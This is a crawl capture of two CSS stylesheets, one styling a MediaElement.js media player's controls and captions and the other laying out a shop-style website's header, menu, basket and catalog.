	color: #fff;
	font-size: 11px;
	line-height: 12px;
	display: block;
	float: left;
	margin: 1px 2px 0 0;
	width: auto;
}
/* End: Time (Current / Duration) */

/* Start: Play/Pause/Stop */
.mejs-controls .mejs-play button {
	background-position: 0 0;
}

.mejs-controls .mejs-pause button {
	background-position: 0 -16px;
}

.mejs-controls .mejs-stop button {
	background-position: -112px 0;
}
/* Start: Play/Pause/Stop */

/* Start: Progress Bar */
.mejs-controls div.mejs-time-rail {
	direction: ltr;
	width: 200px;
	padding-top: 5px;
}

.mejs-controls .mejs-time-rail span, .mejs-controls .mejs-time-rail a {
	display: block;
	position: absolute;
	width: 180px;
	height: 10px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	cursor: pointer;
}

.mejs-controls .mejs-time-rail .mejs-time-total {
	margin: 5px;
	background: #333;
	background: rgba(50,50,50,0.8);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(30,30,30,0.8)), to(rgba(60,60,60,0.8)));
	background: -webkit-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
	background: -moz-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
	background: -o-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
	background: -ms-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
	background: linear-gradient(rgba(30,30,30,0.8), rgba(60,60,60,0.8));
}

.mejs-controls .mejs-time-rail .mejs-time-buffering {
	width: 100%;
	background-image: -o-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -webkit-gradient(linear, 0 100%, 100% 0, color-stop(0.25, rgba(255, 255, 255, 0.15)), color-stop(0.25, transparent), color-stop(0.5, transparent), color-stop(0.5, rgba(255, 255, 255, 0.15)), color-stop(0.75, rgba(255, 255, 255, 0.15)), color-stop(0.75, transparent), to(transparent));
	background-image: -webkit-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -moz-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: -ms-linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	background-image: linear-gradient(-45deg, rgba(255, 255, 255, 0.15) 25%, transparent 25%, transparent 50%, rgba(255, 255, 255, 0.15) 50%, rgba(255, 255, 255, 0.15) 75%, transparent 75%, transparent);
	-webkit-background-size: 15px 15px;
	-moz-background-size: 15px 15px;
	-o-background-size: 15px 15px;
	background-size: 15px 15px;
	-webkit-animation: buffering-stripes 2s linear infinite;
	-moz-animation: buffering-stripes 2s linear infinite;
	-ms-animation: buffering-stripes 2s linear infinite;
	-o-animation: buffering-stripes 2s linear infinite;
	animation: buffering-stripes 2s linear infinite;
}

@-webkit-keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@-moz-keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@-ms-keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@-o-keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }
@keyframes buffering-stripes { from {background-position: 0 0;} to {background-position: 30px 0;} }

.mejs-controls .mejs-time-rail .mejs-time-loaded {
	background: #3caac8;
	background: rgba(60,170,200,0.8);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(44,124,145,0.8)), to(rgba(78,183,212,0.8)));
	background: -webkit-linear-gradient(top, rgba(44,124,145,0.8), rgba(78,183,212,0.8));
	background: -moz-linear-gradient(top, rgba(44,124,145,0.8), rgba(78,183,212,0.8));
	background: -o-linear-gradient(top, rgba(44,124,145,0.8), rgba(78,183,212,0.8));
	background: -ms-linear-gradient(top, rgba(44,124,145,0.8), rgba(78,183,212,0.8));
	background: linear-gradient(rgba(44,124,145,0.8), rgba(78,183,212,0.8));
	width: 0;
}

.mejs-controls .mejs-time-rail .mejs-time-current {
	background: #fff;
	background: rgba(255,255,255,0.8);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255,255,255,0.9)), to(rgba(200,200,200,0.8)));
	background: -webkit-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
	background: -moz-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
	background: -o-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
	background: -ms-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
	background: linear-gradient(rgba(255,255,255,0.9), rgba(200,200,200,0.8));
	width: 0;
}

.mejs-controls .mejs-time-rail .mejs-time-handle {
	display: none;
	position: absolute;
	margin: 0;
	width: 10px;
	background: #fff;
	-webkit-border-radius: 5px;
	-moz-border-radius: 5px;
	border-radius: 5px;
	cursor: pointer;
	border: solid 2px #333;
	top: -2px;
	text-align: center;
}

.mejs-controls .mejs-time-rail .mejs-time-float {
	position: absolute;
	display: none;
	background: #eee;
	width: 36px;
	height: 17px;
	border: solid 1px #333;
	top: -26px;
	margin-left: -18px;
	text-align: center;
	color: #111;
}

.mejs-controls .mejs-time-rail .mejs-time-float-current {
	margin: 2px;
	width: 30px;
	display: block;
	text-align: center;
	left: 0;
}

.mejs-controls .mejs-time-rail .mejs-time-float-corner {
	position: absolute;
	display: block;
	width: 0;
	height: 0;
	line-height: 0;
	border: solid 5px #eee;
	border-color: #eee transparent transparent transparent;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	top: 15px;
	left: 13px;
}

.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float {
	width: 48px;
}

.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-current {
	width: 44px;
}

.mejs-long-video .mejs-controls .mejs-time-rail .mejs-time-float-corner {
	left: 18px;
}

/*
.mejs-controls .mejs-time-rail:hover .mejs-time-handle {
	visibility:visible;
}
*/
/* End: Progress Bar */

/* Start: Fullscreen */
.mejs-controls .mejs-fullscreen-button button {
	background-position: -32px 0;
}

.mejs-controls .mejs-unfullscreen button {
	background-position: -32px -16px;
}
/* End: Fullscreen */


/* Start: Mute/Volume */
.mejs-controls .mejs-volume-button {
}

.mejs-controls .mejs-mute button {
	background-position: -16px -16px;
}

.mejs-controls .mejs-unmute button {
	background-position: -16px 0;
}

.mejs-controls .mejs-volume-button {
	position: relative;
}

.mejs-controls .mejs-volume-button .mejs-volume-slider {
	display: none;
	height: 115px;
	width: 25px;
	background: url("background.png");
	background: rgba(50, 50, 50, 0.7);
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
	top: -115px;
	left: 0;
	z-index: 1;
	position: absolute;
	margin: 0;
}

.mejs-controls .mejs-volume-button:hover {
	-webkit-border-radius: 0 0 4px 4px;
	-moz-border-radius: 0 0 4px 4px;
	border-radius: 0 0 4px 4px;
}

/*
.mejs-controls .mejs-volume-button:hover .mejs-volume-slider {
	display: block;
}
*/

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-total {
	position: absolute;
	left: 11px;
	top: 8px;
	width: 2px;
	height: 100px;
	background: #ddd;
	background: rgba(255, 255, 255, 0.5);
	margin: 0;
}

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-current {
	position: absolute;
	left: 11px;
	top: 8px;
	width: 2px;
	height: 100px;
	background: #ddd;
	background: rgba(255, 255, 255, 0.9);
	margin: 0;
}

.mejs-controls .mejs-volume-button .mejs-volume-slider .mejs-volume-handle {
	position: absolute;
	left: 4px;
	top: -3px;
	width: 16px;
	height: 6px;
	background: #ddd;
	background: rgba(255, 255, 255, 0.9);
	cursor: N-resize;
	-webkit-border-radius: 1px;
	-moz-border-radius: 1px;
	border-radius: 1px;
	margin: 0;
}

/* horizontal version */
.mejs-controls a.mejs-horizontal-volume-slider {
	height: 26px;
	width: 56px;
	position: relative;
    display: block;
    float: left;
    vertical-align: middle;
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-total {
	position: absolute;
	left: 0;
	top: 11px;
	width: 50px;
	height: 8px;
	margin: 0;
	padding: 0;
	font-size: 1px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: #333;
	background: rgba(50,50,50,0.8);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(30,30,30,0.8)), to(rgba(60,60,60,0.8)));
	background: -webkit-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
	background: -moz-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
	background: -o-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
	background: -ms-linear-gradient(top, rgba(30,30,30,0.8), rgba(60,60,60,0.8));
	background: linear-gradient(rgba(30,30,30,0.8), rgba(60,60,60,0.8));
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-current {
	position: absolute;
	left: 0;
	top: 11px;
	width: 50px;
	height: 8px;
	margin: 0;
	padding: 0;
	font-size: 1px;
	-webkit-border-radius: 2px;
	-moz-border-radius: 2px;
	border-radius: 2px;
	background: #fff;
	background: rgba(255,255,255,0.8);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(255,255,255,0.9)), to(rgba(200,200,200,0.8)));
	background: -webkit-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
	background: -moz-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
	background: -o-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
	background: -ms-linear-gradient(top, rgba(255,255,255,0.9), rgba(200,200,200,0.8));
	background: linear-gradient(rgba(255,255,255,0.9), rgba(200,200,200,0.8));
}

.mejs-controls .mejs-horizontal-volume-slider .mejs-horizontal-volume-handle {
	display: none;
}

/* End: Mute/Volume */

/* Start: Track (Captions and Chapters) */
.mejs-controls .mejs-captions-button {
	position: relative;
}

.mejs-controls .mejs-captions-button button {
	background-position: -48px 0;
}
.mejs-controls .mejs-captions-button .mejs-captions-selector {
	visibility: hidden;
	position: absolute;
	bottom: 26px;
	right: -51px;
	width: 85px;
	height: 100px;
	background: url("background.png");
	background: rgba(50,50,50,0.7);
	border: solid 1px transparent;
	padding: 10px 10px 0 10px;
	overflow: hidden;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

.mejs-controls .mejs-captions-button:hover  .mejs-captions-selector {
	visibility: visible;
}

.mejs-controls .mejs-captions-button .mejs-captions-selector ul {
	margin: 0;
	padding: 0;
	display: block;
	list-style-type: none !important;
	overflow: hidden;
}

.mejs-controls .mejs-captions-button .mejs-captions-selector ul li {
	margin: 0 0 6px 0;
	padding: 0;
	list-style-type: none !important;
	display: block;
	color: #fff;
	overflow: hidden;
}

.mejs-controls .mejs-captions-button .mejs-captions-selector ul li input {
	clear: both;
	float: left;
	margin: 3px 3px 0 5px;
}

.mejs-controls .mejs-captions-button .mejs-captions-selector ul li label {
	width: 55px;
	float: left;
	padding: 4px 0 0 0;
	line-height: 15px;
	font-family: "Helvetica", Arial, serif;
	font-size: 10px;
}

.mejs-controls .mejs-captions-button .mejs-captions-translations {
	font-size: 10px;
	margin: 0 0 5px 0;
}

.mejs-chapters {
	position: absolute;
	top: 0;
	left: 0;
	border-right: solid 1px #fff;
	width: 10000px;
	z-index: 1;
}

.mejs-chapters .mejs-chapter {
	position: absolute;
	float: left;
	background: #222;
	background: rgba(0, 0, 0, 0.7);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(50,50,50,0.7)), to(rgba(0,0,0,0.7)));
	background: -webkit-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	background: -moz-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	background: -o-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	background: -ms-linear-gradient(top, rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	background: linear-gradient(rgba(50,50,50,0.7), rgba(0,0,0,0.7));
	filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr=#323232,endColorstr=#000000);
	overflow: hidden;
	border: 0;
}

.mejs-chapters .mejs-chapter .mejs-chapter-block {
	font-size: 11px;
	color: #fff;
	padding: 5px;
	display: block;
	border-right: solid 1px #333;
	border-bottom: solid 1px #333;
	cursor: pointer;
}

.mejs-chapters .mejs-chapter .mejs-chapter-block-last {
	border-right: none;
}

.mejs-chapters .mejs-chapter .mejs-chapter-block:hover {
	background: #666;
	background: rgba(102,102,102, 0.7);
	background: -webkit-gradient(linear, 0% 0%, 0% 100%, from(rgba(102,102,102,0.7)), to(rgba(50,50,50,0.6)));
	background: -webkit-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
	background: -moz-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
	background: -o-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
	background: -ms-linear-gradient(top, rgba(102,102,102,0.7), rgba(50,50,50,0.6));
	background: linear-gradient(rgba(102,102,102,0.7), rgba(50,50,50,0.6));
	filter: progid:DXImageTransform.Microsoft.Gradient(GradientType=0, startColorstr=#666666,endColorstr=#323232);
}

.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-title {
	font-size: 12px;
	font-weight: bold;
	display: block;
	white-space: nowrap;
	text-overflow: ellipsis;
	margin: 0 0 3px 0;
	line-height: 12px;
}

.mejs-chapters .mejs-chapter .mejs-chapter-block .ch-timespan {
	font-size: 12px;
	line-height: 12px;
	margin: 3px 0 4px 0;
	display: block;
	white-space: nowrap;
	text-overflow: ellipsis;
}

.mejs-captions-layer {
	position: absolute;
	bottom: 0;
	left: 0;
	text-align:center;
	line-height: 20px;
	font-size: 16px;
	color: #fff;
}

.mejs-captions-layer  a {
	color: #fff;
	text-decoration: underline;
}

.mejs-captions-layer[lang=ar] {
	font-size: 20px;
	font-weight: normal;
}

.mejs-captions-position {
	position: absolute;
	width: 100%;
	bottom: 15px;
	left: 0;
}

.mejs-captions-position-hover {
	bottom: 35px;
}

.mejs-captions-text {
	padding: 3px 5px;
	background: url("background.png");
	background: rgba(20, 20, 20, 0.5);
	white-space: pre-wrap;
}
/* End: Track (Captions and Chapters) */

/* Start: Error */
.me-cannotplay {
}

.me-cannotplay a {
	color: #fff;
	font-weight: bold;
}

.me-cannotplay span {
	padding: 15px;
	display: block;
}
/* End: Error */


/* Start: Loop */
.mejs-controls .mejs-loop-off button {
	background-position: -64px -16px;
}

.mejs-controls .mejs-loop-on button {
	background-position: -64px 0;
}

/* End: Loop */

/* Start: backlight */
.mejs-controls .mejs-backlight-off button {
	background-position: -80px -16px;
}

.mejs-controls .mejs-backlight-on button {
	background-position: -80px 0;
}
/* End: backlight */

/* Start: Picture Controls */
.mejs-controls .mejs-picturecontrols-button {
	background-position: -96px 0;
}
/* End: Picture Controls */


/* context menu */
.mejs-contextmenu {
	position: absolute;
	width: 150px;
	padding: 10px;
	border-radius: 4px;
	top: 0;
	left: 0;
	background: #fff;
	border: solid 1px #999;
	z-index: 1001; /* make sure it shows on fullscreen */
}
.mejs-contextmenu .mejs-contextmenu-separator {
	height: 1px;
	font-size: 0;
	margin: 5px 6px;
	background: #333;
}

.mejs-contextmenu .mejs-contextmenu-item {
	font-family: "Helvetica", Arial, serif;
	font-size: 12px;
	padding: 4px 6px;
	cursor: pointer;
	color: #333;
}
.mejs-contextmenu .mejs-contextmenu-item:hover {
	background: #2C7C91;
	color: #fff;
}

/* Start: Source Chooser */
.mejs-controls .mejs-sourcechooser-button {
	position: relative;
}

.mejs-controls .mejs-sourcechooser-button button {
	background-position: -128px 0;
}

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector {
	visibility: hidden;
	position: absolute;
	bottom: 26px;
	right: -10px;
	width: 130px;
	height: 100px;
	background: url("background.png");
	background: rgba(50,50,50,0.7);
	border: solid 1px transparent;
	padding: 10px;
	overflow: hidden;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul {
	margin: 0;
	padding: 0;
	display: block;
	list-style-type: none !important;
	overflow: hidden;
}

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li {
	margin: 0 0 6px 0;
	padding: 0;
	list-style-type: none !important;
	display: block;
	color: #fff;
	overflow: hidden;
}

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li input {
	clear: both;
	float: left;
	margin: 3px 3px 0 5px;
}

.mejs-controls .mejs-sourcechooser-button .mejs-sourcechooser-selector ul li label {
	width: 100px;
	float: left;
	padding: 4px 0 0 0;
	line-height: 15px;
	font-family: "Helvetica", Arial, serif;
	font-size: 10px;
}
/* End: Source Chooser */

/* Start: Postroll */
.mejs-postroll-layer {
	position: absolute;
	bottom: 0;
	left: 0;
	width: 100%;
	height: 100%;
	background: url("background.png");
	background: rgba(50,50,50,0.7);
	z-index: 1000;
	overflow: hidden;
}
.mejs-postroll-layer-content {
	width: 100%;
	height: 100%;
}
.mejs-postroll-close {
	position: absolute;
	right: 0;
	top: 0;
	background: url("background.png");
	background: rgba(50,50,50,0.7);
	color: #fff;
	padding: 4px;
	z-index: 100;
	cursor: pointer;
}
/* End: Postroll */


/* Start: Speed */
div.mejs-speed-button {
	width: 46px !important;
	position: relative;
}

.mejs-controls .mejs-button.mejs-speed-button button {
	background: transparent;
	width: 36px;
	font-size: 11px;
	line-height: normal;
	color: #ffffff;
}

.mejs-controls .mejs-speed-button .mejs-speed-selector {
	display: none;
	position: absolute;
	top: -100px;
	left: -10px;
	width: 60px;
	height: 100px;
	background: url("background.png");
	background: rgba(50, 50, 50, 0.7);
	border: solid 1px transparent;
	padding: 0;
	overflow: hidden;
	-webkit-border-radius: 0;
	-moz-border-radius: 0;
	border-radius: 0;
}


.mejs-controls .mejs-speed-button:hover > .mejs-speed-selector {
	display: block;
}

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li label.mejs-speed-selected {
	color: rgba(33, 248, 248, 1);
}

.mejs-controls .mejs-speed-button .mejs-speed-selector ul {
	margin: 0;
	padding: 0;
	display: block;
	list-style-type: none !important;
	overflow: hidden;
}

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li {
	margin: 0 0 6px 0;
	padding: 0 10px;
	list-style-type: none !important;
	display: block;
	color: #fff;
	overflow: hidden;
}

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li input {
	clear: both;
	float: left;
	margin: 3px 3px 0 5px;
	display: none;
}

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li label {
	width: 60px;
	float: left;
	padding: 4px 0 0 0;
	line-height: 15px;
	font-family: "Helvetica", Arial, serif;
	font-size: 11px;
	color: white;
	margin-left: 5px;
	cursor: pointer;
}

.mejs-controls .mejs-speed-button .mejs-speed-selector ul li:hover {
	background-color: rgb(200, 200, 200) !important;
	background-color: rgba(255,255,255,.4) !important;
}
/* End: Speed */

/* Start: Jump Forward */

.mejs-controls .mejs-button.mejs-jump-forward-button {
	background: transparent url("jumpforward.png") no-repeat 3px 3px;
}
.mejs-controls .mejs-button.mejs-jump-forward-button button {
	background: transparent;
	font-size: 9px;
	line-height: normal;
	color: #ffffff;
}

/* End: Jump Forward */

/* Start: Skip Back */

.mejs-controls .mejs-button.mejs-skip-back-button {
	background: transparent url("skipback.png") no-repeat 3px 3px;
}
.mejs-controls .mejs-button.mejs-skip-back-button button {
	background: transparent;
	font-size: 9px;
	line-height: normal;
	color: #ffffff;
}

/* End: Skip Back */


div p iframe {
  width: 740px !important;
  height: 410px !important;
}

--- FILE ---
content_type: text/css
request_url: http://mob.eroboom.pw/css/decor.css?17
body_size: 17881
content:
@charset "utf-8";
body, table, .text{
	font-size: 14px;
	line-height:1.3em;
	color:#e6e6e6;
	font-family:Arial;
}
body{
	margin:0px;
	background:url('/img/bg_bd.png') repeat #bbbbbb;
}
.line{
	height: 4px;
	background: #000;
}
a:link,a:visited,.text a:link,.text a:visited{
	color:#acc2fd;
	text-decoration:underline;
}
a:hover,.text a:hover{
	color:#e6e6e6;
	text-decoration:none;
}
h1,h2,h3,h4,h5,h6,.h1,.h2,.h3,.h4,.h5,.h6{
	color:#000;
}
.h1,.h2,.h3,.h4,.h5,.h6{
	color:#fff;
}
.main{
	margin:0 auto;
	width:961px;
}
.header_wrapper{
	background:url('/img/bg_head.png') repeat #bbbbbb;
	padding: 15px 0;
	border-bottom: 1px solid #000;
	box-shadow: 0 0 10px #000;
}
.top_header{
	padding:10px 0 20px 0;
	width: 960px;
	margin: 0 auto;
	text-shadow: 0 1px 0 #000;
}
.name:link,.name:visited,.name:hover{
	font-size:28px;
	color:#cfcfcf;
	line-height:1.3em;
	text-decoration:none;
	font-weight: bold;
}
.slogan:link,.slogan:visited,.slogan:hover{
	text-decoration:none;
	color:#aeaeae;
	font-size:25px;
}
.title_block{
	display:inline-block;
	//display:inline;
	//zoom:1;
	//cursor:default;
	vertical-align:middle;
}
.logo{
	display:inline-block;
	//display:inline;
	//zoom:1;
	//cursor:default;
	vertical-align:middle;
}
.logo img{
	margin:0px 10px 0px 0px;
}
.title_company{
	display:inline-block;
	//display:inline;
	//zoom:1;
	//cursor:default;
	vertical-align:middle;
	width:220px;
}
.contacts {
	display: inline-block;
	//zoom: 1;
	//display: inline;
	margin-right: 20px;
	margin-left: 20px;
	text-align: left;
	vertical-align: middle;
	width: 390px;
	color: #cfcfcf;
}
.phone{
	font-size:30px;
	line-height:1.3em;
}
.small-phone{
	display:inline-block;
	//display:inline;
	//zoom:1;
	padding:0px 3px 0 0;
}
.big-phone{
	display:inline-block;
	//display:inline;
	//zoom:1;
}
.header_search_form .search_form_string {
	width:165px;
}
.search_form{
	margin-bottom:10px;
}
.header_basket{
	display:inline-block;
	//display:inline;
	//zoom:1;
	width:190px;
	vertical-align:middle;
}
.header_search_form .submit_button{
	background:url('/img/sur.png') no-repeat #cfcfcf;
	background-position:-1px -1px;
}
.header_search_form .submit_button:hover{
	background:url('/img/sur.png') no-repeat #cfcfcf;
	background-position:-1px -1px;
}
.header_basket_title a{
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:middle;
	height:25px;
	background:url('/img/cart4.png') no-repeat;
	color:#cfcfcf;
	font-weight: bold;
	text-decoration:none;
	padding:10px 0 0 35px;
}
#header_basket_amount,#header_basket_summ_head{
	color:#0D53A9;
	margin:0 5px 0 5px;
}
#header_basket_order{
	margin-top:10px;
}
#header_basket_order a,.button_buy{
	display:inline-block;
	//display:inline;
	//zoom:1;
	padding: 4px 10px 4px;
	margin-bottom: 0;
	font-size: 18px;
	line-height: 21px;
	color: #333333;
	text-align: center;
	text-shadow: 0 1px 1px rgba(255, 255, 255, 0.75);
	vertical-align: middle;
	border: 1px solid #cccccc;
	border-bottom-color: #b3b3b3;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	cursor: pointer;
	background-color: #da4f49;
	background-image: -moz-linear-gradient(top, #ff7f7f, #ff0000);
	background-image: -ms-linear-gradient(top, #ff7f7f, #ff0000);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#ff7f7f), to(#ff0000));
	background-image: -webkit-linear-gradient(top, #ff7f7f, #ff0000);
	background-image: -o-linear-gradient(top, #ff7f7f, #ff0000);
	background-image: linear-gradient(top, #ff7f7f, #ff0000);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#ff7f7f', endColorstr='#ff0000', GradientType=0);
	border-color: #ff0000 #ff0000 #802420;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:dximagetransform.microsoft.gradient(enabled=false);
	text-shadow: 0 -1px 0 rgba(0, 0, 0, 0.25);
}
#header_basket_order a:link,#header_basket_order a:visited,#header_basket_order a:hover,.button_buy:link,.button_buy:visited,.button_buy:hover{
	color:#fff;
	text-decoration:none;
}
#header_basket_order a:hover,.button_buy:hover{
	background:#f00;
}
.main_image{
	width: 410px;
	display: inline-block;
	vertical-align: top;
}
.main_image img{
	border-radius: 5px;
}
.content-index{
	width: 310px;
	display: inline-block;
	margin-right: 20px;
}
.menu_wrapper{
}
.menu{
	margin: 0 auto;
	width: 960px;
}
.menu ul{
	text-align:left;
}
.menu ul li {
	display:inline-block;
	//display:inline;
	//zoom:1;
	vertical-align:top;
	position:relative;
	margin:0px;
	padding:0 5px 0 0;
}
.menu ul .last {
	padding:0px;
}
.menu ul .last+.last{
	padding-left:5px;
}
.menu ul li a{
	color:#000;
	display:block;
	padding: 10px;
	text-decoration:none;
	line-height:13px;
	white-space:nowrap;
	text-transform:uppercase;
	font-weight: bold;
	background:#cfcfcf;
	border-radius: 0 0 5px 5px;
	box-shadow: 0 5px 5px #000;
	transition: all 0.2s;
	-webkit-transition: all 0.2s;
	-moz-transition: all 0.2s;
}
.menu ul li a.green{
	background:#00af15;
}
.menu ul li:hover a{
	color:#000;
	background:#b0b0b0;
	padding: 13px 10px;
	border-radius: 0 0 5px 5px;
	box-shadow: 0 5px 5px #000;
}
.menu ul .current a,.menu ul .current:hover a{
	color:#000;
	background:#e1e1e1;
	padding: 15px 10px;
	border-radius: 0 0 5px 5px;
	box-shadow: 0 5px 5px #000;
}
.show_all{
	text-align:right;
}
.show_all a{
	display:inline-block;
	//display:inline;
	//zoom:1;
	padding: 4px 10px 4px;
	margin-bottom: 0;
	font-size: 13px;
	line-height: 1.3em;
	color: #fff;
	text-align: center;
	vertical-align: middle;
	border: 1px solid #cccccc;
	border-bottom-color: #b3b3b3;
	border-radius: 4px;
	box-shadow: inset 0 1px 0 rgba(255, 255, 255, 0.2), 0 1px 2px rgba(0, 0, 0, 0.05);
	cursor: pointer;
	background-color: #0074cc;
	text-decoration:none;
	background-image: -moz-linear-gradient(top, #0088cc, #0055cc);
	background-image: -ms-linear-gradient(top, #0088cc, #0055cc);
	background-image: -webkit-gradient(linear, 0 0, 0 100%, from(#0088cc), to(#0055cc));
	background-image: -webkit-linear-gradient(top, #0088cc, #0055cc);
	background-image: -o-linear-gradient(top, #0088cc, #0055cc);
	background-image: linear-gradient(top, #0088cc, #0055cc);
	background-repeat: repeat-x;
	filter: progid:DXImageTransform.Microsoft.gradient(startColorstr='#0088cc', endColorstr='#0055cc', GradientType=0);
	border-color: #0055cc #0055cc #003580;
	border-color: rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.1) rgba(0, 0, 0, 0.25);
	filter: progid:dximagetransform.microsoft.gradient(enabled=false);
}
.show_all a:hover{
	background: #0055cc;
}
.content{
	padding-top:20px;
	clear:both;
}
.right_block{
	width:200px;
	float:right;
}
.right_block_contacts{
	text-align:center;
}
.right_block_contacts .phone{
	font-size:22px;
	line-height:1.3em;
}
.left_block{
	width:740px;
	float:left;
	margin-right: 10px;
}
.left_menu{
	margin:15px 0;
}
.left_menu .catalog_title{
	color:#fff;
	margin:0px;
}
.left_menu li {
	padding:0 0 0 15px;
}
.left_menu li a{
	display:inline-block;
	//display:inline;
	//zoom:1;
	padding:3px;
	color:#acc2fd;
	border-radius:3px;
}
.left_menu li a:hover{
	color:#e6e6e6;
}
.left_menu .current a{
	color:#e6e6e6;
	text-decoration:none;
}
.left_menu .current a:hover{
	color:#fff;
}
.left_menu li .level-1{
	display:none;
}
.left_menu .current .level-1{
	display:block;
}
.left_menu li .level-1 li{
	padding:0 0 0 15px;
}
.left_menu li .level-1 li a{
	color:#000;
	text-decoration:underline;
}
.left_menu li .level-1 li a:hover{
	color:#acc2fd;
	text-decoration:none;
}
.left_menu li .level-1 .current a{
	color:#000;
	text-decoration:none;
}
.left_menu li .level-1 .current a:hover{
	color:#000;
}
.level-1{
	padding:5px 0 0 0;
}
.mainpage_news_title{
	font-size:20px;
	line-height:1.3em;
}
.index_news .news_item .news_title .news_headline{
	float:none;
}
.index_news .news_item .news_title .top_date{
	display:none;
}
.index_news .news_item .news_title .bottom_date{
	display: block;
	margin:5px 0 5px 0;
}
.index_news{
	margin:15px 0;
}
.index_news .text{
	line-height:1.3em;
	font-size:12px;
}
.top_date,.main_top_date,.bottom_date,.comment_date{
	color:#a2a2a2;
	font-size:12px;
}
.blog .blog_item {
	border-bottom:1px solid #6A6A6A;
}
.blog .last_blog_item {
	border-bottom:0px;
}
.blog_comment,.blog_comment a:link,.blog_comment a:visited,.blog_comment a:hover{
	color: #6A6A6A;
}
.tags, .tags a:link,.tags a:visited,.tags a:hover{
	color: #6A6A6A;
}
.index_catalog{
	margin-top:20px;
}
.items_catalog li{
	text-align:center;
	vertical-align: top;
	width:340px;
	margin: 0 10px 10px 10px;
}
.photo_list li{
	width:200px;
	padding:10px;
	margin:0 10px;
	vertical-align:top;
}
.items_catalog li img{
	margin:0 0 5px 0;
	border:1px solid #dddddd;
	box-shadow:0 0 1px #575757;
	line-height:1px;
	padding:4px;
	border-radius:4px;
}
.photo_list li img{
	padding:9px;
	background:#fff;
	border:1px solid #999;
	box-shadow:0 0 10px #999;
	margin:10px 0;
}
.object_image a img{
	margin-top:0;
}
